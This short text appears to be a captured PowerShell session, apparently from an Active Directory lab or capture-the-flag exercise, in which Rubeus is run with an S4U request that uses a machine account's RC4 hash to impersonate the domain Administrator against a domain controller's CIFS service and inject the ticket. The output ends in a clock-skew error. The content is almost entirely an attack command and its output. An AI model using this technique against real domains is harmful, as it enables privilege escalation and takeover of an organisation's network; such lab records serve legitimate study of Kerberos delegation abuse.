 PS C:\Users\Maki\Desktop\wonka_script> C:\Tools\Rubeus-master\Rubeus\bin\Debug\Rubeus.exe s4u /user:attackersystem$ /rc4:EF266C6B963C0
BB683941032008AD47F /impersonateuser:Administrator /msdsspn:cifs/dc01-ww2.factory.lan /ptt
Rubeus
v1.4.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: EF266C6B963C0BB683941032008AD47F
[*] Using domain controller: DC01-WW2.factory.lan (172.16.42.5)
[*] Building AS-REQ (w/ preauth) for: 'factory.lan\attackersystem$'
[X] KRB-ERROR (37) : KRB_AP_ERR_SKEW
[X] Error retrieving a TGT with the supplied parameters